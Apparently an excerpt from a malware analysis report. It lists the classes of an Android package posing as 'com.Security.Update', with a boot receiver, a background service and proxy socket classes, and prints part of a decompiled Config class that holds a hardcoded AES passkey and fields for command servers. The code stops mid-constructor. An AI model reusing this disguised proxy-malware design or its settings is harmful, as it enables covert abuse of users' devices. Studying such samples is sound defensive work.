 com.Security.Update
Config
Config
CustomSocket
MixerSocket
MuxPacket
MyBuffer
MyList
NIOServer
OnBootReceiver
R
SecurityUpdateService
SecurityUpdateService
MyThread : ThreadServer
conf : Config
thr : Thread
onBind(Intent) : IBinder
onCreate() : void
onDestroy() : void
ThreadServer
item
proxyConnect
SecurityUpdateService.class Config.class OnBootReceiver.class
package com.Security.Update;
import android.content.Context;
class Config
{
private String CIPHER = "AES/ECB/NoPadding";
private String KEY_ALG = "AES";
public Context Owner;
public int Port1 = 0;
public int Port2 = 0;
public String Server1 = "";
public String Server2 = "";
byte[] key;
int lastShow = 0;
public String passkey = "ZTY4MGE5YQo";
public Config()
{
try
{
this.key = MessageDigest.getInstance("SHA256").digest(this.passkey.getBytes());
return;
}